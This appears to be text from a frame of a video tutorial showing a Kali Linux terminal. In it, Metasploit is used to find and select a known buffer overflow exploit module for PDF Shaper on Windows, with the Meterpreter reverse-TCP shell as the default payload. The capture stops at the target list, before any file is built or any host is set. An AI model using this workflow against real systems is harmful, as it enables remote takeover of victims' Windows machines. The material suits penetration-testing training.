 1:47
kali@kali: ~
File Actions Edit View Help
msf6 > search shaper_pdf
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/shaper_pdf_bof 2015-10-03 normal No PDF Shaper Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/fileformat/shaper_pdf_bof
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/shaper_pdf_bof) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 <Win Xp, Win 7, Win 8, Win 10 / PDF Shaper v.3.5 and v.3.6>
msf6 exploit(windows/fileformat/shaper_pdf_bof) >